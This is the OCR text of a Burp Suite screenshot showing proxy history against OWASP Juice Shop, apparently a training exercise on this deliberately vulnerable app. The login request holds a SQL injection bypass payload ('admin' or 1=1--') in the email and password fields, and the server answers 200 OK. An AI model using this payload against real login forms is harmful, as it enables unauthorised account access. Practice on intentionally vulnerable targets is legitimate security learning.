 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start res
54 https://juice-shop.herokuap... GET /rest/user/whoami 200 1018 JSON ✓ 46.137.15.86 13:44:32 18 J... 8080 237
53 https://juice-shop.herokuap... GET /rest/user/whoami 200 1018 JSON ✓ 46.137.15.86 13:44:31 18 J... 8080 218
46 https://juice-shop.herokuap... GET /rest/products/search?q= ✓ 200 14541 JSON ✓ 46.137.15.86 13:44:30 18 J... 8080 244
45 https://juice-shop.herokuap... GET /api/Quantitys/ 200 7154 JSON ✓ 46.137.15.86 13:44:30 18 J... 8080 263
44 https://juice-shop.herokuap... GET /rest/basket/1 200 2205 JSON ✓ 46.137.15.86 13:44:30 18 J... 8080 254
43 https://juice-shop.herokuap... GET /rest/user/whoami 200 902 JSON ✓ 46.137.15.86 13:44:30 18 J... 8080 453
42 https://juice-shop.herokuap... POST /rest/user/login ✓ 200 1693 JSON ✓ 46.137.15.86 13:44:29 18 J... 8080 697
41 https://juice-shop.herokuap... GET /rest/user/whoami 200 902 JSON ✓ 46.137.15.86 13:44:29 18 J... 8080 697
40 https://juice-shop.herokuap... GET /rest/admin/application-configurati... 200 22623 JSON ✓ 46.137.15.86 13:44:12 18 J... 8080 775
32 https://juice-shop.herokuap... GET /socket.io/?EIO=4&transport=polli... ✓ 200 738 text io/ ✓ 46.137.15.86 13:44:07 18 J... 8080 585
31 https://juice-shop.herokuap GET /rest/admin/application-configurati 200 22627 JSON ✓ 46.137.15.86 13:44:07 18 J 8080 440
Request
Pretty Raw Hex \n
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss
4 Content-Length: 56
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/plain, */*
8 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
12 Origin: https://juice-shop.herokuapp.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://juice-shop.herokuapp.com/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"email":"admin' or 1=1--",
"password":"admin' or 1=1--"
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Length: 799
4 Content-Type: application/json; charset=utf-8
5 Date: Wed, 18 Jun 2025 08:14:32 GMT
6 Etag: W/"31f-mIrp773YXDpYbMuGyXAWu47akMY"
7 Feature-Policy: payment 'self'
8 Nel:
{"report_to":"heroku-nel","response_headers":["Via"],"max_age":3600,"succ
ess_fraction":0.01,"failure_fraction":0.1}
9 Report-To:
{"group":"heroku-nel","endpoints":[{"url":"https://nel.heroku.com/reports
?s=NtrD1jEv4xRpsRBT0i119d1G6zPgjApXn6Go9eI%2B09g%3D\u0026sid=812dcc77-0bd
0-43b1-a5f1-b25750382959\u0026ts=1750234472"}],"max_age":3600}
10 Reporting-Endpoints:
heroku-nel="https://nel.heroku.com/reports?s=NtrD1jEv4xRpsRBT0i119d1G6zPg
jApXn6Go9eI%2B09g%3D&sid=812dcc77-0bd0-43b1-a5f1-b25750382959&ts=17502344
72"
11 Server: Heroku
12 Vary: Accept-Encoding
13 Via: 1.1 heroku-router
14 X-Content-Type-Options: nosniff
15 X-Frame-Options: SAMEORIGIN
16 X-Recruiting: /#/jobs
Search 0 highlights
Inspector
Request attributes 2
Request cookies 3
Request headers 18
Response headers 15
Inspector
Notes
Event log All issues Memory: 141.6MB Disabled